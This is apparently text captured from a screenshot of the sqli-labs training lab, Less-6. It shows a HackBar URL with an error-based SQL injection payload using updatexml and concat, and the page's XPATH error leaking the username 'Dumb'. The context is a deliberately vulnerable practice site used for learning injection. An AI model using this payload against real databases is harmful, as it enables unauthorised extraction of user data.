 192.168.225.132/sqli-labs/Less-6/?id=1" and updatexml(1,concat(0x7e,(select username from security.users limit 0,1),0x7e),1)--+
方站点 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~Dumb~'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
tion Encoding SQL XSS LFI XXE Other
ad URL
http://192.168.225.132/sqli-labs/Less-6/?id=1" and updatexml(1,concat(0x7e,(select username from security.users
limit 0,1),0x7e),1)--+
lit URL
ecute